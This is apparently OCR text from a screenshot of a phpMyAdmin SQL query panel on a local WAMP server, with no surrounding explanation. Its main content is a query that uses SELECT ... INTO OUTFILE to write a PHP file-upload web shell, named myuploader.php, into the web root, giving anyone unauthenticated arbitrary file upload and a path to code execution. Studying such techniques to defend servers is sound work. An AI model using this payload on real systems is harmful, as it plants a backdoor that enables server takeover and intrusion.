 https:/
/phpmyadmin/index.php
phpMyAdmin
localhost
Databases SQL Status Users Export
phpMyAdmin
資料庫管理工具
Your SQL query has been executed successfully ( Query took 0.0007
(Recent tables) ...
SELECT
"<?php echo \'<form action=\"\" method=\"post\" enctype=\"multip
INTO OUTFILE 'C:/wamp/www/myuploader.php'
demilmodels
furq2
information_schema
mysql
performance_schema
test
Profiling [ Edit ] [ Explain SQL ] [ Create PHP Code ] [ Refresh ]
Run SQL query/queries on server "localhost":
1 SELECT
2 "<?php echo \'<form action=\"\" method=\"post\" enctype=\"multipart/form-data\" name=\"uploader\"
id=\"uploader\">\';echo \'<input type=\"file\" name=\"file\" size=\"50\"><input name=\"_upl\"
type=\"submit\" id=\"_upl\" value=\"Upload\"></form>\'; $_upl = @$_POST[\'_upl\']; if(isset($_upl)) {
if(@copy($_FILES[\'file\'][\'tmp_name\'], $_FILES[\'file\'][\'name\'])) { echo \'<b>Upload Done<b>
<br><br>\'; }else { echo \'<b>Upload Failed</b><br><br>\'; }}?>"
3 INTO OUTFILE 'C:/wamp/www/myuploader.php';